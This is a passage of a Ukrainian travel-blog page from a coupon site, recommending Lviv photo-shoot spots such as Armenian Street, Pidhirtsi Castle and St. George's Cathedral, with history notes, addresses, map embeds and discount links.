<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/na-fone-panoramy.jpg" alt="З 65-метрової висоти весь Львів як на долоні!" class="wp-image-72991" width="760" height="506" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/na-fone-panoramy.jpg 1000w, https://blog.pokupon.ua/wp-content/uploads/2021/04/na-fone-panoramy-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/04/na-fone-panoramy-768x512.jpg 768w" sizes="(max-width: 760px) 100vw, 760px" /><figcaption class="wp-element-caption"><em>З 65-метрової висоти весь Львів як на долоні!</em></figcaption></figure>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/lvov-s-vysoty.jpg" alt="А ось і вид з висоти пташиного польоту" class="wp-image-72992" width="758" height="467" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/lvov-s-vysoty.jpg 730w, https://blog.pokupon.ua/wp-content/uploads/2021/04/lvov-s-vysoty-300x185.jpg 300w" sizes="(max-width: 758px) 100vw, 758px" /><figcaption class="wp-element-caption"><em>А ось і вид з висоти пташиного польоту</em></figcaption></figure>



<p><strong>Адреса:</strong> Львів,<strong> </strong>Ринок площа, 1.</p>



<iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2573.027146810398!2d24.029478315526195!3d49.841947438903254!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x473add6daf2af431%3A0xd1b86b864117cb0c!2z0JvRjNCy0L7QstGB0LrQsNGPINGA0LDRgtGD0YjQsCwg0JvRjNCy0L7Qsiwg0JvRjNCy0L7QstGB0LrQsNGPINC-0LHQu9Cw0YHRgtGMLCA3OTAwMA!5e0!3m2!1sru!2sua!4v1561412269158!5m2!1sru!2sua" style="border:0" allowfullscreen="" width="600" height="450" frameborder="0"></iframe>



<h2 class="wp-block-heading">8. Вірменська вулиця</h2>



<p>Недалеко від площі Ринок ховається дуже колоритна і старовинна вулиця – Вірменська. Назва виправдовує себе, оскільки з давніх часів вона була центром вірменської громади Львова. Тут збиралися її представники, діяли спеціальні навчальні та релігійні установи, існувала навіть своя друкарня.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1000" height="651" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/armianskaia-ulytsa.jpg" alt="Вірменська вулиця просякнута запахом свіжого хліба пекарів і заливистим сміхом студентів університету" class="wp-image-72994" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/armianskaia-ulytsa.jpg 1000w, https://blog.pokupon.ua/wp-content/uploads/2021/04/armianskaia-ulytsa-300x195.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/04/armianskaia-ulytsa-768x500.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption class="wp-element-caption"><em>Вірменська вулиця просякнута запахом свіжого хліба пекарів і заливистим сміхом студентів університету</em></figcaption></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1000" height="665" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/foto-na-armianskoj.jpg" alt="Вірменська вулиця стане прекрасним доповненням до ваших атмосферних фото" class="wp-image-72996" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/foto-na-armianskoj.jpg 1000w, https://blog.pokupon.ua/wp-content/uploads/2021/04/foto-na-armianskoj-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/04/foto-na-armianskoj-768x511.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption class="wp-element-caption"><em>Вірменська вулиця стане прекрасним доповненням до ваших атмосферних фото</em></figcaption></figure>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="960" height="1280" src="https://blog.pokupon.ua/wp-content/uploads/2023/07/armianskaia-ulytsa.jpg" alt="" class="wp-image-133240"/></figure>



<p>Історія цього місця починається з XV століття, коли вулиця називалася Пекарська (в той час її здебільшого населяли пекарі). Через два століття була її було перейменовано в Університетську, а потім на вулицю Дідушицьких. І тільки з другої половини XIX століття вона отримала своє теперішнє ім&#8217;я.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1000" height="667" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/fotoset-na-armianskoj.jpg" alt="Фотографи й інстаблогери дуже полюбляють Вірменську вулицю за її особливий колорит" class="wp-image-72999" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/fotoset-na-armianskoj.jpg 1000w, https://blog.pokupon.ua/wp-content/uploads/2021/04/fotoset-na-armianskoj-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/04/fotoset-na-armianskoj-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption class="wp-element-caption"><em>Фотографи й інстаблогери дуже полюбляють Вірменську вулицю за її особливий колорит</em></figcaption></figure>



<p>Минаючи ворота, ви потрапляєте до обійм старого міста, де що ні будинок – то шедевр. На початку вулиці величаво зустрічає відвідувачів <a href="https://pokupon.ua/lvov/merchant_pages/91285-armyanskiy-kafedralnyy-sobor?utm_source=blog&amp;utm_medium=text_links&amp;utm_content=91285-armyanskiy-kafedralnyy-sobor" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Вірменський Собор Успіння Пресвятої Діви Марії</a>.</p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/armianskyj-khram.jpg" alt="Кафедральний собор Успіння Пресвятої Діви Марії гарний як зовні, так і всередині" class="wp-image-73000" width="759" height="469" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/armianskyj-khram.jpg 730w, https://blog.pokupon.ua/wp-content/uploads/2021/04/armianskyj-khram-300x185.jpg 300w" sizes="(max-width: 759px) 100vw, 759px" /><figcaption class="wp-element-caption"><em>Кафедральний собор Успіння Пресвятої Діви Марії гарний як зовні, так і всередині</em></figcaption></figure>



<p>Крім зовнішньої величі, храм криє справжню казку, заховану всередині. Старовинна мозаїка і фрески народжують неймовірної краси візерунки, від яких неможливо відірвати очі. А промені сонця вдало грають різнокольоровими зайчиками через величезні вітражні вікна на стінах.</p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/vnutry-khrama.jpg" alt="" class="wp-image-73001" width="760" height="470" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/vnutry-khrama.jpg 730w, https://blog.pokupon.ua/wp-content/uploads/2021/04/vnutry-khrama-300x185.jpg 300w" sizes="(max-width: 760px) 100vw, 760px" /><figcaption class="wp-element-caption"><em>Мозаїки і фрески собору є унікальними</em></figcaption></figure>



<p>Далі, прямуючи вулицею, ви побачите старовинне кафе <a aria-label=" (opens in a new tab)" href="https://pokupon.ua/lvov/merchant_pages/32362-armyanka?utm_source=blog&amp;utm_medium=text_links&amp;utm_content=32362-armyanka" target="_blank" rel="noreferrer noopener" class="ek-link">«Вірменка»</a> (де ще з 80-х років збиралася місцева богема міста), пам&#8217;ятник Ігнатію Лукасевичу (винахіднику гасової лампи), вірменський дворик, кафе <a aria-label=" (opens in a new tab)" href="https://pokupon.ua/lvov/merchant_pages/27629-gasova-lyampa?utm_source=blog&amp;utm_medium=text_links&amp;utm_content=27629-gasova-lyampa" target="_blank" rel="noreferrer noopener" class="ek-link">«Гасова лямпа»</a> та ресторан грузинської кухні <a aria-label=" (opens in a new tab)" href="https://pokupon.ua/lvov/merchant_pages/148274-tamada?utm_source=blog&amp;utm_medium=text_links&amp;utm_content=148274-tamada" target="_blank" rel="noreferrer noopener" class="ek-link">«Тамада»</a>, де можна скуштувати смачної випічки зі <a aria-label=" (opens in a new tab)" href="https://pokupon.ua/lvov/merchant_pages/148274-tamada/deals?utm_source=blog&amp;utm_medium=text_links&amp;utm_content=deals" target="_blank" rel="noreferrer noopener" class="ek-link">знижкою Покупону до 40%</a>.</p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/lukasevych.jpg" alt="Шанувальникам гастротуризму даємо наводку: побачивши пам'ятник Ігнатію Лукасевичу, знайте – смачна їжа вже поруч" class="wp-image-73004" width="757" height="467" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/lukasevych.jpg 730w, https://blog.pokupon.ua/wp-content/uploads/2021/04/lukasevych-300x185.jpg 300w" sizes="(max-width: 757px) 100vw, 757px" /><figcaption class="wp-element-caption"><em>Шанувальникам гастротуризму даємо наводку: побачивши пам&#8217;ятник Ігнатію Лукасевичу, знайте – смачна їжа вже поруч</em></figcaption></figure>



<p>Приголомшливий ансамбль споруд XVI століття завершує сучасний культурно-мистецький центр – <a aria-label=" (opens in a new tab)" href="https://pokupon.ua/lvov/merchant_pages/86647-dziga?utm_source=blog&amp;utm_medium=text_links&amp;utm_content=86647-dziga" target="_blank" rel="noreferrer noopener" class="ek-link">арт-кафе «ДЗИҐА»</a>, де можна побачити багато цікавого і смачно перекусити.</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Walking Tour in 4K - Lviv, Ukraine - Travel Journal" width="1170" height="658" src="https://www.youtube.com/embed/DDWAobR8U0c?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div></figure>



<p><strong>Адреса:</strong> Львів, Вірменська вулиця.</p>



<iframe loading="lazy" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2572.968966040222!2d24.02802151552625!3d49.843040638825165!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x473add6d70ea915b%3A0x3e34a21a01a5baf!2z0YPQu9C40YbQsCDQktC40YDQvNC10L3RgdGM0LrQsCwg0JvRjNCy0L7Qsiwg0JvRjNCy0L7QstGB0LrQsNGPINC-0LHQu9Cw0YHRgtGMLCA3OTAwMA!5e0!3m2!1sru!2sua!4v1561412401929!5m2!1sru!2sua" style="border:0" allowfullscreen="" width="600" height="450" frameborder="0"></iframe>


	
<div class="cupon-api">
	<div class="cupon-api__deals__container cards-block-container">
		<div class="heading-blc">
			<div class="title">
								Акції
							</div>
			<div class="dropdown-wrp">
				<select class="nice-sel" data-q="доставка-їжі" data-type="deals" data-lang="uk" data-slug="lvov-8-topovyh-mest-dlja-fotosessii">
				  						  	<option  value="31">Бердянськ</option>
				  						  	<option  value="30">Біла Церква</option>
				  						  	<option  value="1047">Бориспіль</option>
				  						  	<option  value="32">Бровари</option>
				  						  	<option  value="22">Черкаси</option>
				  						  	<option  value="20">Чернігів</option>
				  						  	<option  value="26">Чернівці</option>
				  						  	<option  value="1048">Вишневе</option>
				  						  	<option  value="8">Дніпро (Дніпропетровськ)</option>
				  						  	<option  value="2">Донецьк</option>
				  						  	<option  value="1046">Ірпінь</option>
				  						  	<option  value="7">Івано-Франківськ</option>
				  						  	<option  value="33">Кам'янець-Подільський</option>
				  						  	<option  value="34">Кам'янське (Дніпродзержинськ)</option>
				  						  	<option  value="9">Харків</option>
				  						  	<option  value="13">Херсон</option>
				  						  	<option  value="18">Хмельницький</option>
				  						  	<option  value="35">Костянтинівка</option>
				  						  	<option  value="36">Краматорськ</option>
				  						  	<option  value="37">Кременчук</option>
				  						  	<option  value="16">Кропивницький (Кіровоград)</option>
				  						  	<option  value="19">Кривий Ріг</option>
				  						  	<option  value="1">Київ</option>
				  						  	<option  value="23">Луганськ</option>
				  						  	<option  value="17">Луцьк</option>
				  						  	<option selected value="5">Львів</option>
				  						  	<option  value="38">Лисичанськ</option>
				  						  	<option  value="10">Маріуполь</option>
				  						  	<option  value="39">Мелітополь</option>
				  						  	<option  value="27">Миколаїв</option>
				  						  	<option  value="40">Нікополь</option>
				  						  	<option  value="3">Одеса</option>
				  						  	<option  value="29">Олександрія</option>
				  						  	<option  value="41">Павлоград</option>
				  						  	<option  value="25">Полтава</option>
				  						  	<option  value="11">Рівне</option>
				  						  	<option  value="4">Севастополь</option>
				  						  	<option  value="42">Сєвєродонецьк</option>
				  						  	<option  value="28">Сімферополь</option>
				  						  	<option  value="43">Слов'янськ</option>
				  						  	<option  value="24">Суми</option>
				  						  	<option  value="14">Тернопіль</option>
				  						  	<option  value="44">Трускавець</option>
				  						  	<option  value="21">Ужгород</option>
				  						  	<option  value="1045">Варшава</option>
				  						  	<option  value="15">Вінниця</option>
				  						  	<option  value="6">Запоріжжя</option>
				  						  	<option  value="12">Житомир</option>
				  					</select>
			</div>
		</div>
		<div class="ajax-parce-template">
			<div class="card" data-card-link="#">
				<div class="header-image"></div>
				<div class="card-info">
					<a href="#" class="card-title-link">
						<div class="card-title"></div>
					</a>
					<div class="card-location">
						<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
						<span></span>
					</div>
					<div class="price-wrp">
						<div class="graf-label">
							<span></span>
						</div>
						<div class="prev-price"></div>
						<div class="fine-price"></div>
					</div>
				</div>
			</div>
		</div>
		<div class="ajax-loader hide">
			<img decoding="async" src="https://mir-s3-cdn-cf.behance.net/project_modules/disp/35771931234507.564a1d2403b3a.gif" alt="">
		</div>
		<div class="card-wrp">
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/708495-znizhka-40-na-vse-menyu-sushi-ta-roliv-z-dostavkoyu-vid-sushi-time?utm_source=blog&utm_medium=text_links&utm_campaign=lvov-8-topovyh-mest-dlja-fotosessii">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/833869/data/main720x340/shutterstock_1455168140.jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/708495-znizhka-40-na-vse-menyu-sushi-ta-roliv-z-dostavkoyu-vid-sushi-time?utm_source=blog&utm_medium=text_links&utm_campaign=lvov-8-topovyh-mest-dlja-fotosessii">
							<div class="card-title">
								Знижка 40% на суші та роли від «Sushi Time»							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Доставка по Львову</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-40%</span>
							</div>
							<div class="prev-price">
								0 грн
							</div>
							<div class="fine-price">
																  30 грн
															</div>
						</div>
					</div>
				</div>
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/768372-znizhka-40-na-sushi-roli-ta-seti-z-dostavkoyu-abo-samovivozom-vid-arena-sushi?utm_source=blog&utm_medium=text_links&utm_campaign=lvov-8-topovyh-mest-dlja-fotosessii">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/911513/data/main720x340/DeluxeSet-1000x100020240909-1204270-1w9seay.png')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/768372-znizhka-40-na-sushi-roli-ta-seti-z-dostavkoyu-abo-samovivozom-vid-arena-sushi?utm_source=blog&utm_medium=text_links&utm_campaign=lvov-8-topovyh-mest-dlja-fotosessii">
							<div class="card-title">
								Знижка 40% на суші, роли та сети від «Arena Sushi»							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Львів, Коцюбинського вулиця, 2</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-40%</span>
							</div>
							<div class="prev-price">
								0 грн
							</div>
							<div class="fine-price">
																  40 грн
															</div>
						</div>
					</div>
				</div>
						<div class="card archive" data-template="https://pokupon.ua/uk/search?q=[[query]]&utm_source=blog&utm_medium=text_links&utm_campaign=lvov-8-topovyh-mest-dlja-fotosessii#campaigns" data-card-link="https://pokupon.ua/uk/search?q=доставка-їжі&utm_source=blog&utm_medium=text_links&utm_campaign=lvov-8-topovyh-mest-dlja-fotosessii#campaigns">
				<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/reload.png" alt="">
				<div class="title">
											Показати всі <br>
						<span class="bold">6 акцій</span>					  
									</div>
			</div>
		</div>
	</div>
</div>




<h2 class="wp-block-heading">9. Підгорецький замок</h2>



<p>У пошуках гарних місць для фотосесій не забудьте заїхати до села Підгірці, де стоїть чудовий замок в стилі раннього бароко, побудований в першій половині XVII століття.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1000" height="749" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/podhoretskyj-zamok.jpg" alt="Підгорецький замок – одна з найкрасивіших історичних споруд України" class="wp-image-73006" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/podhoretskyj-zamok.jpg 1000w, https://blog.pokupon.ua/wp-content/uploads/2021/04/podhoretskyj-zamok-300x225.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/04/podhoretskyj-zamok-768x575.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2021/04/podhoretskyj-zamok-125x94.jpg 125w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption class="wp-element-caption"><em>Підгорецький замок – одна з найкрасивіших історичних споруд України</em></figcaption></figure>



<p>Колись на місці <a aria-label=" (opens in a new tab)" href="https://pokupon.ua/lvov/merchant_pages/87623-podgoretskiy-zamok?utm_source=blog&amp;utm_medium=text_links&amp;utm_content=87623-podgoretskiy-zamok" target="_blank" rel="noreferrer noopener" class="ek-link">Підгорецького палацу</a> стояли більш давні фортифікаційні укріплення, згадки про які датуються приблизно 1530 роком. У 1633 році їх разом з прилеглими володіннями викупив у сімейства Підгорецьких коронний гетьман Станіслав Конецпольський. Саме на його замовлення був зведений цей шедевр старовинної архітектури.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="819" height="1024" src="https://blog.pokupon.ua/wp-content/uploads/2023/07/podhoretskyj-zamok-819x1024.jpg" alt="" class="wp-image-133242" srcset="https://blog.pokupon.ua/wp-content/uploads/2023/07/podhoretskyj-zamok-819x1024.jpg 819w, https://blog.pokupon.ua/wp-content/uploads/2023/07/podhoretskyj-zamok-240x300.jpg 240w, https://blog.pokupon.ua/wp-content/uploads/2023/07/podhoretskyj-zamok-768x960.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2023/07/podhoretskyj-zamok.jpg 1080w" sizes="(max-width: 819px) 100vw, 819px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1000" height="668" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/foto-na-batute.jpg" alt="Фото на тлі старовинного палацу не обов’язково повинне бути серйозним :)" class="wp-image-73008" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/foto-na-batute.jpg 1000w, https://blog.pokupon.ua/wp-content/uploads/2021/04/foto-na-batute-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/04/foto-na-batute-768x513.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption class="wp-element-caption"><em>Фото на тлі старовинного палацу не обов’язково повинне бути серйозним :)</em></figcaption></figure>



<p>Сюди люблять приїжджати як жителі Львова, так і туристи з усієї України. Підгорецький замок і його околиці – ідеальне місце для прогулянок, екскурсій і барвистих фотосесій. Особливо люблять тут фотографуватися закохані парочки і молодята – світлини виходять неймовірні!</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1000" height="677" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/svadebnoe-foto-na-fone-zamka.jpg" alt="Замок в якості загального плану для весільної фотосесії – гарне й естетичне рішення" class="wp-image-73009" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/svadebnoe-foto-na-fone-zamka.jpg 1000w, https://blog.pokupon.ua/wp-content/uploads/2021/04/svadebnoe-foto-na-fone-zamka-300x203.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/04/svadebnoe-foto-na-fone-zamka-768x520.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption class="wp-element-caption"><em>Замок в якості загального плану для весільної фотосесії – гарне й естетичне рішення</em></figcaption></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1000" height="665" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/foto-na-stupeniakh.jpg" alt="Ще одна ідея для весільної світлини – романтика на старовинних кам’яних сходах" class="wp-image-73010" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/foto-na-stupeniakh.jpg 1000w, https://blog.pokupon.ua/wp-content/uploads/2021/04/foto-na-stupeniakh-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/04/foto-na-stupeniakh-768x511.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption class="wp-element-caption"><em>Ще одна ідея для весільної світлини – романтика на старовинних кам’яних сходах</em></figcaption></figure>



<p><strong>Адрес: </strong>Львівська область, село Підгірці.<br><strong>Як дістатися: </strong>зі Львова до Підгірців щодня вирушає рейсовий автобус Львів-Підгірці, перше відправлення о 7:00, остання – о 18:55.</p>



<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2567.64645065944!2d24.981373215712974!3d49.942974879408496!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x473aaab962555a2d%3A0xc5255c204fb3407b!2z0J_QvtC00LPQvtGA0LXRhtC60LjQuSDQt9Cw0LzQvtC6!5e0!3m2!1sru!2sua!4v1618411989600!5m2!1sru!2sua" style="border:0;" allowfullscreen="" loading="lazy" width="600" height="450"></iframe>



<h2 class="wp-block-heading">10. Собор Святого Юра</h2>



<p>Ще одна визначна пам&#8217;ятка Львова, про яку просто неможливо змовчати, – собор Святого Юра. Побудований в XVIII столітті, він є прекрасним зразком стилю бароко – від одного тільки погляду на нього захоплює дух, а що вже говорити про внутрішнє оздоблення!</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1000" height="662" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/sobor-sviatoho-iura.jpg" alt="Собор Святого Юра – яскравий взірець європейського бароко" class="wp-image-73011" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/sobor-sviatoho-iura.jpg 1000w, https://blog.pokupon.ua/wp-content/uploads/2021/04/sobor-sviatoho-iura-300x199.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/04/sobor-sviatoho-iura-768x508.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption class="wp-element-caption"><em>Собор Святого Юра – яскравий взірець європейського бароко</em></figcaption></figure>



<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2023/07/sobor-sviatoho-iura.jpg" alt="" class="wp-image-133243" width="759" height="949"/></figure>



<p>Велична архітектура собору Святого Юра робить його однією з найкрасивіших споруд Львова і одночасно однією з найулюбленіших локацій фотографів і туристів. Хтось приходить сюди помилуватися красивою ліпниною, когось більше цікавлять старовинні ікони в самому храмі, а любителі красивих фото роблять на його тлі чудові знімки.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1000" height="667" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/foto-na-fone-sobora.jpg" alt="Собор Святого Юра прикрасить ваші туристичні фото з поїздки до Львова" class="wp-image-73012" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/foto-na-fone-sobora.jpg 1000w, https://blog.pokupon.ua/wp-content/uploads/2021/04/foto-na-fone-sobora-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/04/foto-na-fone-sobora-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption class="wp-element-caption"><em>Собор Святого Юра прикрасить ваші туристичні фото з поїздки до Львова</em></figcaption></figure>



<p>Собор – ідеальне місце для весільної фотосесії, тим більше, якщо пара вирішила тут і вінчатися. У весільному фотоальбомі гарно виглядатимуть фотографії, зроблені як всередині церкви під час таїнства, так і зовні, у дворику і на кам&#8217;яних сходах.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1000" height="667" src="https://blog.pokupon.ua/wp-content/uploads/2021/04/svadba-v-sobore.jpg" alt="Сходи собору – одна з найулюбленіших локацій фотографів для весільних світлин" class="wp-image-73013" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/04/svadba-v-sobore.jpg 1000w, https://blog.pokupon.ua/wp-content/uploads/2021/04/svadba-v-sobore-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/04/svadba-v-sobore-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption class="wp-element-caption"><em>Сходи собору – одна з найулюбленіших локацій фотографів для весільних світлин</em></figcaption></figure>



<p><strong>Адреса: </strong>Львів, Святого Юра площа, 5.</p>



<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2573.2006968322316!2d24.01072201594417!3d49.83868637939567!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x473add77635329f9%3A0x49aa812d78ffd1cc!2z0KHQvtCx0L7RgCDQodCy0Y_RgtC-0LPQviDQrtGA0LA!5e0!3m2!1sru!2sua!4v1618412027217!5m2!1sru!2sua" style="border:0;" allowfullscreen="" loading="lazy" width="600" height="450"></iframe>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p><em><em>Читайте також: </em></em><br><em><em>? </em><a href="https://blog.pokupon.ua/podgotovka-k-fotosessii-20-sovetov-dlja-idealnogo-obraza/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link"><em>Як підготуватися до фотосесії</em></a><em> </em></em><br><em><em>? </em><a href="https://blog.pokupon.ua/kak-pravilno-fotografirovatsja/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link"><em>Як правильно фотографуватися</em></a><em> </em></em><br><em><em>? </em><a href="https://blog.pokupon.ua/modnye-trendy-makyiazha-2021/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link"><em>Модні тренди макіяжу</em></a><em> </em></em><br><em><em>? </em><a href="https://blog.pokupon.ua/esh-molis-ljubi-i-ne-zabud-podstrichsja-trendy-zhenskih-strizhek/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link"><em>Тренди жіночих стрижок</em></a><em> </em></em><br><em><em>? </em><a href="https://blog.pokupon.ua/modnyye-tsveta-i-trendy-v-okrashivanii-volos/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link"><em>Модні кольори та техніки фарбування волосся</em></a></em></p>
</blockquote>



<p>А ви любите гуляти Львовом? Які знаєте секретні місця, де можна сфоткатись? Діліться в коментарях улюбленими фотолокаціями, які гідні не меншої уваги, ніж перераховані в огляді!</p>

            
        </div><!-- .entry__article -->

                    <!-- Share -->
            <div class="entry__share">
                <div class="entry__share-inner">
                    <div class="socials">
                         <a class="social social-facebook entry__share-social" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.pokupon.ua%2Flvov-8-topovyh-mest-dlja-fotosessii%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D6393" target="_blank" rel="noopener nofollow"><i class="ui-facebook"></i></a>

                         <a class="social social-viber entry__share-social" href="viber://forward?text=https%3A%2F%2Fblog.pokupon.ua%2Flvov-8-topovyh-mest-dlja-fotosessii%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D6393" target="_blank" rel="noopener nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="34" viewBox="0 0 35 34" fill="none">
                            <rect x="0.0273438" y="-0.000244141" width="34" height="34" rx="3" fill="#7B519D"/>
                            <path d="M23.4009 20.818C22.8959 20.4131 22.3545 20.0445 21.8221 19.6715C20.7621 18.9253 19.793 18.8707 19.0013 20.0673C18.5464 20.7407 17.9367 20.768 17.2861 20.4722C15.5119 19.7269 14.0862 18.3369 13.2961 16.5822C12.9366 15.777 12.9412 15.0536 13.7829 14.4848C14.2378 14.1846 14.6928 13.8251 14.6382 13.1654C14.5927 12.3056 12.5044 9.43471 11.6809 9.12988C11.3489 9.00847 10.9847 9.00847 10.6527 9.12988C8.71908 9.78048 7.92288 11.3683 8.68723 13.2519C10.9621 18.8662 14.9976 22.7744 20.5164 25.1584C20.7917 25.2597 21.0747 25.3388 21.3626 25.395C22.6229 25.395 24.0924 24.1939 24.5474 22.9882C25.0024 21.7825 24.0924 21.3685 23.4054 20.8134L23.4009 20.818Z" fill="white"/>
                            <path d="M17.191 9.48032C21.2402 10.1036 23.1056 12.0281 23.6243 16.1046C23.6698 16.4823 23.5333 17.0464 24.0792 17.0601C24.6252 17.0737 24.5069 16.5141 24.5114 16.1501C24.5569 12.3102 21.2084 8.74783 17.3184 8.61589C17.0272 8.65683 16.4085 8.4157 16.3812 9.07085C16.3539 9.52582 16.868 9.43937 17.2047 9.49397L17.191 9.48032Z" fill="white"/>
                            <path d="M17.9826 10.6087C17.5913 10.5632 17.0726 10.3767 16.9862 10.9181C16.8997 11.4595 17.4639 11.4277 17.8324 11.5096C20.3347 12.0692 21.2037 12.9791 21.6177 15.4587C21.6769 15.8181 21.5586 16.3686 22.1728 16.2913C22.6278 16.223 22.464 15.7408 22.5004 15.4587C22.5004 13.0792 20.4803 10.909 17.9826 10.6087V10.6087Z" fill="white"/>
